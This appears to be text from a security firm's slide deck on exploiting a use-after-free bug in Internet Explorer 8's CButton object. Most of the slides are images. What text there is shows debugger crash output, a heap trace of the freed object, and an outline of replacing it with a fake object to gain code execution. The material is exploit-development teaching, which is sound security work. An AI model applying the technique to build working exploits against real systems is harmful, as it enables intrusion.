}



n

















(a0.3c0): **Access violation** - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 **edi=05682fa8** eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 mshtml!CMarkup::OnLoadStatusDone+0x4ef: 3d08625c 8b07 **mov eax,dword ptr [edi]** ds:0023:05682fa8=????????

```
1:022> !heap -p -a edi
   address 05682fa8 found in
   DPH HEAP ROOT @ 151000
   in free-ed allocation ( DPH HEAP BLOCK: VirtAddr VirtSize)
                                 5640eb0: 5682000 2000
   7c91a1ba ntdll!RtlFreeHeap+0x000000f9
   3d2b4b10 mshtml!CButton::`vector deleting destructor'+0x0000002f
   3cfa0ad9 mshtml!CBase::SubRelease+0x00000022
```
3cf7e76d mshtml!CElement::PrivateRelease+0x00000029

## IE8 CButton UAF: PoC + UAF Objects and Vtables

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

GC wants to call a function on a free'd object

We replaced the free'd object with out own fake-object

How to form our fake-object so that we get code execution?

